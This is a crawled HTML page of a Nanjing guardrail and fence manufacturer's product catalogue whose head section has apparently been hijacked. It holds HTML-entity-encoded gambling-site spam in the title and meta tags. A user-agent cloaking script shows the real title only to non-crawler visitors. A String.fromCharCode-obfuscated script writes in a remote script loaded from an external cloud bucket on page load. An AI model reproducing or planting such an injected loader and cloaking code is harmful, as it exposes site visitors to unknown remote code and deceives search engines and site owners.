

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hulanwang.net/news/1187.html
body_size: 18044
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="baidu-site-verification" content="code-SDl0mr8c3A" />
<meta charset="UTF-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#39318;&#39029;"/>
<meta name="description" content="&#24320;&#20113;&#23448;&#26041;&#26159;&#19968;&#20010;&#27719;&#32858;&#21508;&#31867;&#31934;&#24425;&#20307;&#32946;&#36187;&#20107;&#30340;&#32508;&#21512;&#24179;&#21488;&#12290;&#9989;&#27704;&#20037;&#23548;&#33322;&#58;&#103;&#97;&#109;&#101;&#9320;&#9319;&#9316;&#46;&#99;&#110;&#9989;&#25105;&#20204;&#30340;&#24179;&#21488;&#19981;&#20165;&#25552;&#20379;&#26368;&#26032;&#30340;&#36187;&#20107;&#36164;&#35759;&#21644;&#30452;&#25773;&#26381;&#21153;&#65292;&#36824;&#20026;&#24744;&#24102;&#26469;&#20016;&#23500;&#30340;&#28216;&#25103;&#20114;&#21160;&#20307;&#39564;&#65292;&#35753;&#24744;&#22312;&#27599;&#19968;&#27425;&#28216;&#25103;&#20013;&#37117;&#33021;&#24863;&#21463;&#21040;&#28608;&#24773;&#19982;&#21050;&#28608;&#12290;&#27426;&#36814;&#35775;&#38382;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#21644;&#24320;&#20113;&#32593;&#31449;&#65292;&#25110;&#26597;&#30475;&#107;&#97;&#105;&#121;&#117;&#110;&#39318;&#39029;&#20197;&#33719;&#21462;&#26356;&#22810;&#20449;&#24687;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="南京护栏网厂,南京体育场围栏网价格,锌钢护栏,市政道路护栏价格-南京律和护栏网厂"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="围栏网价格，护栏价格，南京护栏网厂，体育场围栏网，锌钢护栏，市政道路护栏，南京围栏网价格">
<meta name="description" content="南京律和护栏网厂生产供应销售各种现货南京护栏网；销售各种体育场围栏网、仓库隔离网，市政道路护栏，锌钢护栏等金属产品，我们保证围栏网价格低的同时产品质量有保证；具体护栏网价格可致电13405862500。">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<link rel="stylesheet" href="/template/default/index/css/animate.min.css">
<link rel="stylesheet" href="/template/default/index/css/swiper.min.css">
<link rel="stylesheet" href="/template/default/index/css/yunu.css">
<link rel="Shortcut Icon" type=image/x-icon href="/favicon.ico" />
<script src="/template/default/index/js/jquery.min.js"></script>
<script src="/template/default/index/js/wow.min.js"></script>
<script src="/template/default/index/js/swiper.min.js"></script>
<script src="/template/default/index/js/yunu.js"></script>
<meta name="baidu-site-verification" content="codeva-gXS69HgYPn" />
</head>
<body>
<div class="header">
  <div class="topbar">
    <div class="container">
      <ul>
        <li><a href="http://www.hulanwang.net/about/">关于律和</a></li>
        <li class="pipe">|</li>
        <li><a href="http://www.hulanwang.net/99/">联系律和</a></li>
        <li class="pipe">|</li>
        <li><a href="http://www.hulanwang.net/map/">城市分站</a></li>
      </ul>
      <span>欢迎光临南京律和护栏网厂官网！</span> </div>
  </div>
  <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo img-center"><a href="http://www.hulanwang.net/" title="南京律和护栏网厂"><img src="/uploads/image/20240816/979d37a952e7f20d3ff35fc42cec221e.png" alt="南京律和护栏网厂"></a></div>
    <div class="text"><strong>南京<span>律和金属制品</span>有限公司</strong>南京地区专业的体育场围栏网 锌钢护栏 市政道路护栏生产厂家</div>
    <div class="tel">全国咨询热线：<strong>13405862500</strong></div>
  </div>
  <div class="nav">
    <div class="container">
      <ul>
        <li><a href="http://www.hulanwang.net/">首页</a></li>
                <li class="dropdown"> <i class="arr"></i> <a href="http://www.hulanwang.net/about/">关于律和</a>
                    <div class="dropdown-box">
             
            <p><a href="http://www.hulanwang.net/about/">公司简介</a></p>
             
            <p><a href="http://www.hulanwang.net/culture/">企业文化</a></p>
                      </div>
                  </li>
                <li class="dropdown"> <i class="arr"></i> <a href="http://www.hulanwang.net/cp/">律和产品</a>
                    <div class="dropdown-box">
             
            <p><a href="http://www.hulanwang.net/tycwlw/">体育场围栏网</a></p>
             
            <p><a href="http://www.hulanwang.net/xghl/">锌钢护栏系列</a></p>
             
            <p><a href="http://www.hulanwang.net/tswhlw/">铁丝网护栏网</a></p>
             
            <p><a href="http://www.hulanwang.net/ckglw/">仓库隔离网</a></p>
             
            <p><a href="http://www.hulanwang.net/dlhl/">道路护栏系列</a></p>
             
            <p><a href="http://www.hulanwang.net/sdwd/">施工围挡系列</a></p>
             
            <p><a href="http://www.hulanwang.net/pvchl/">PVC护栏系列</a></p>
             
            <p><a href="http://www.hulanwang.net/wqhl/">围墙护栏系列</a></p>
             
            <p><a href="http://www.hulanwang.net/jkhl/">基坑护栏系列</a></p>
             
            <p><a href="http://www.hulanwang.net/yzhl/">养殖围网系列</a></p>
             
            <p><a href="http://www.hulanwang.net/qdhl/">圈地护栏系列</a></p>
             
            <p><a href="http://www.hulanwang.net/fzhl/">仿竹护栏系列</a></p>
             
            <p><a href="http://www.hulanwang.net/lyhl/">铝艺护栏系列</a></p>
             
            <p><a href="http://www.hulanwang.net/cphl/">草坪护栏系列</a></p>
                      </div>
                  </li>
                <li class="dropdown"> <i class="arr"></i> <a href="http://www.hulanwang.net/news/">护栏新闻</a>
                    <div class="dropdown-box">
             
            <p><a href="http://www.hulanwang.net/news/hlxw/">护栏新闻</a></p>
             
            <p><a href="http://www.hulanwang.net/news/hlzx/">护栏资讯</a></p>
             
            <p><a href="http://www.hulanwang.net/news/wenti/">常见问题</a></p>
                      </div>
                  </li>
                <li class="">  <a href="http://www.hulanwang.net/hulananzhuang/">护栏安装案例</a>
                  </li>
                <li class="">  <a href="http://www.hulanwang.net/99/">联系律和</a>
                  </li>
              </ul>
    </div>
  </div>
</div>
<div class="swiper-container banner">
  <div class="swiper-wrapper">
    		
      <div class="swiper-slide" style="background-image: url(/uploads/image/20221011/7afda1c0a267a04f6c539be46bb72701.jpg);"></div>
    		
      <div class="swiper-slide" style="background-image: url(/uploads/image/20221011/d11929e2bfe02545727e59175eaf7849.jpg);"></div>
    		
      <div class="swiper-slide" style="background-image: url(/uploads/image/20221011/e5a5dee971e0f5bf01819a61f34c3f24.jpg);"></div>
      </div>
  <div class="swiper-pagination"></div>
</div>
<div class="yunu-sou" style="display: block">
  <div class="container clearfix">
    <div class="hot"> <strong>热门关键词：</strong>
      <a href="http://www.hulanwang.net/tycwlw/">体育场围栏网</a><a href="http://www.hulanwang.net/xghl/">锌钢护栏系列</a><a href="http://www.hulanwang.net/tswhlw/">铁丝网护栏网</a><a href="http://www.hulanwang.net/ckglw/">仓库隔离网</a><a href="http://www.hulanwang.net/dlhl/">道路护栏系列</a>    </div>
    <div class="hform">
      <form action="http://www.hulanwang.net/search/" method="post">
        <input type="text" name="key" placeholder="请输入关键字...">
        <button type="submit">搜索</button>
      </form>
    </div>
  </div>
</div>
<div class="section bg1">
  <div class="container clearfix wow fadeInUp">
    <div class="in-prd-cate">
      <div class="tit">产品中心<small>PRODUCT CATEGORIES</small></div>
      <ul class="lanmu">
         <li 
                    >
                    <a href="http://www.hulanwang.net/tycwlw/">体育场围栏网</a>
                    </li>
         <li 
                    >
                    <a href="http://www.hulanwang.net/xghl/">锌钢护栏系列</a>
                    </li>
         <li 
                    >
                    <a href="http://www.hulanwang.net/tswhlw/">铁丝网护栏网</a>
                    </li>
         <li 
                    >
                    <a href="http://www.hulanwang.net/ckglw/">仓库隔离网</a>
                    </li>
         <li 
                    >
                    <a href="http://www.hulanwang.net/dlhl/">道路护栏系列</a>
                    </li>
         <li 
                    >
                    <a href="http://www.hulanwang.net/sdwd/">施工围挡系列</a>
                    </li>
         <li 
                    >
                    <a href="http://www.hulanwang.net/pvchl/">PVC护栏系列</a>
                    </li>
         <li 
                    >
                    <a href="http://www.hulanwang.net/wqhl/">围墙护栏系列</a>
                    </li>
         <li 
                    >
                    <a href="http://www.hulanwang.net/jkhl/">基坑护栏系列</a>
                    </li>
         <li 
                    >
                    <a href="http://www.hulanwang.net/yzhl/">养殖围网系列</a>
                    </li>
         <li 
                    >
                    <a href="http://www.hulanwang.net/qdhl/">圈地护栏系列</a>
                    </li>
         <li 
                    >
                    <a href="http://www.hulanwang.net/fzhl/">仿竹护栏系列</a>
                    </li>
         <li 
                    >
                    <a href="http://www.hulanwang.net/lyhl/">铝艺护栏系列</a>
                    </li>
         <li 
                    >
                    <a href="http://www.hulanwang.net/cphl/">草坪护栏系列</a>
                    </li>
              </ul>
      <div class="zx">
        <p style="background-image: url(/template/default/index/images/icon2.png);">咨询QQ：<strong>
          237771930          </strong></p>
        <p style="background-image: url(/template/default/index/images/icon3.png);">咨询热线：<strong>
          13405862500          </strong></p>
      </div>
    </div>
    <div class="in-prd-con">
      <div class="in-prd-top"> 
            <a href="http://www.hulanwang.net/cp/" class="more">MORE</a>
      
        <ul class="prd-menu clearfix">
           <li 
            class="active"            ><a href="javascript:;">体育场围栏网</a>
            </li>
             <li 
                        ><a href="javascript:;">锌钢护栏系列</a>
            </li>
             <li 
                        ><a href="javascript:;">铁丝网护栏网</a>
            </li>
             <li 
                        ><a href="javascript:;">仓库隔离网</a>
            </li>
             <li 
                        ><a href="javascript:;">道路护栏系列</a>
            </li>
                    </ul>
      </div>
      <div class="prd-con swiper-container">
        <div class="swiper-wrapper">
                      <div class="swiper-slide">
              <ul class="list-1 clearfix">
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tycwlw/244.html"  title="体育场护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/6fd4fc9d09c2c32e70d7fb0b460b8eca.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tycwlw/244.html"  title="体育场护栏网价格">体育场护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tycwlw/244.html"  title="体育场护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tycwlw/245.html"  title="体育场围栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/aa2bf8a51f18a194d0f6de4541535dac.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tycwlw/245.html"  title="体育场围栏网价格">体育场围栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tycwlw/245.html"  title="体育场围栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tycwlw/246.html"  title="球场围栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/bdd83545f6e95d7f1686209622db4021.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tycwlw/246.html"  title="球场围栏网价格">球场围栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tycwlw/246.html"  title="球场围栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tycwlw/247.html"  title="网球场围栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/beba895759276fc27058901f20415593.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tycwlw/247.html"  title="网球场围栏网价格">网球场围栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tycwlw/247.html"  title="网球场围栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tycwlw/248.html"  title="篮球场护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/0ef21e69d5d4d128e4cf54fc9f3ee6ce.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tycwlw/248.html"  title="篮球场护栏网价格">篮球场护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tycwlw/248.html"  title="篮球场护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tycwlw/249.html"  title="足球场围栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/bfd1df50d20b06c7c16127bed3d7fbfe.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tycwlw/249.html"  title="足球场围栏网价格">足球场围栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tycwlw/249.html"  title="足球场围栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tycwlw/250.html"  title="学校操场围网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/8b797ad5c92b1ebc6b36612227dd4339.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tycwlw/250.html"  title="学校操场围网价格">学校操场围网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tycwlw/250.html"  title="学校操场围网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tycwlw/251.html"  title="球场围网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/4dc2970253213961a1c948cebac80f78.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tycwlw/251.html"  title="球场围网价格">球场围网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tycwlw/251.html"  title="球场围网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tycwlw/252.html"  title="运动场围栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/440996d4d9a9bf2ecee66ee66bd0ee1e.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tycwlw/252.html"  title="运动场围栏网价格">运动场围栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tycwlw/252.html"  title="运动场围栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                              </ul>
            </div>
                      <div class="swiper-slide">
              <ul class="list-1 clearfix">
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/xghl/229.html"  title="锌钢护栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/ae3b8392c69cfaa4dcf61e21f91eddfb.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/xghl/229.html"  title="锌钢护栏价格">锌钢护栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/xghl/229.html"  title="锌钢护栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/xghl/230.html"  title="锌钢护栏门价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/418f172c8947ee1ce1dc46913072cf51.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/xghl/230.html"  title="锌钢护栏门价格">锌钢护栏门价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/xghl/230.html"  title="锌钢护栏门价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/xghl/231.html"  title="二横杆锌钢护栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/e808dea6f28dde5d1888c8daa28067e7.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/xghl/231.html"  title="二横杆锌钢护栏价格">二横杆锌钢护栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/xghl/231.html"  title="二横杆锌钢护栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/xghl/232.html"  title="三横杆锌钢护栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/3b2eb7840e03565bdacea50ad1cf7342.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/xghl/232.html"  title="三横杆锌钢护栏价格">三横杆锌钢护栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/xghl/232.html"  title="三横杆锌钢护栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/xghl/233.html"  title="四横杆锌钢护栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/3fa8f3ee1922e910143870f2f4718723.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/xghl/233.html"  title="四横杆锌钢护栏价格">四横杆锌钢护栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/xghl/233.html"  title="四横杆锌钢护栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/xghl/234.html"  title="绿化带锌钢护栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/f0920a2f0a0166c3e09c9c2104e78352.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/xghl/234.html"  title="绿化带锌钢护栏价格">绿化带锌钢护栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/xghl/234.html"  title="绿化带锌钢护栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/xghl/235.html"  title="防攀爬锌钢护栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/e35344e5fd72ca137b93d7ef6f198c3f.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/xghl/235.html"  title="防攀爬锌钢护栏价格">防攀爬锌钢护栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/xghl/235.html"  title="防攀爬锌钢护栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/xghl/236.html"  title="道路锌钢护栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/550afa2da050f09556cc2ab6c9ae6233.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/xghl/236.html"  title="道路锌钢护栏价格">道路锌钢护栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/xghl/236.html"  title="道路锌钢护栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/xghl/237.html"  title="围墙锌钢护栏价格" class="img-cover"><span style="background-image: url(/uploads/image/20221013/e96d4a87d3b6ddddcb0d7f7388808e7d.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/xghl/237.html"  title="围墙锌钢护栏价格">围墙锌钢护栏价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/xghl/237.html"  title="围墙锌钢护栏价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                              </ul>
            </div>
                      <div class="swiper-slide">
              <ul class="list-1 clearfix">
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tswhlw/253.html"  title="公路护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/98f2b40e8fd40523e2c35d1cbf5123f0.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tswhlw/253.html"  title="公路护栏网价格">公路护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tswhlw/253.html"  title="公路护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tswhlw/254.html"  title="框架护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/1665714826915587.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tswhlw/254.html"  title="框架护栏网价格">框架护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tswhlw/254.html"  title="框架护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tswhlw/255.html"  title="双边丝护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/72a5a65961b602612a3a36fda9dd4cd0.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tswhlw/255.html"  title="双边丝护栏网价格">双边丝护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tswhlw/255.html"  title="双边丝护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tswhlw/256.html"  title="铁路护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/1665718871124366.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tswhlw/256.html"  title="铁路护栏网价格">铁路护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tswhlw/256.html"  title="铁路护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tswhlw/257.html"  title="桃型柱护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/53fd8e1d73fb86054dedb0fd841ef42b.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tswhlw/257.html"  title="桃型柱护栏网价格">桃型柱护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tswhlw/257.html"  title="桃型柱护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
                    <div class="wrap"> <a href="http://www.hulanwang.net/tswhlw/258.html"  title="钢板网护栏网价格" class="img-cover"><span style="background-image: url(/uploads/image/20221014/1665719997101537.jpg                      );"></span></a>
                      <div class="text">
                        <h4><a href="http://www.hulanwang.net/tswhlw/258.html"  title="钢板网护栏网价格">钢板网护栏网价格</a></h4>
                        <p> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=237771930&amp;site=qq&amp;menu=yes" target="_blank" class="bt">立即咨询</a> <a href="http://www.hulanwang.net/tswhlw/258.html"  title="钢板网护栏网价格" class="bt">查看详情</a> </p>
                      </div>
                    </div>
                  </li>
                		
                  <li>
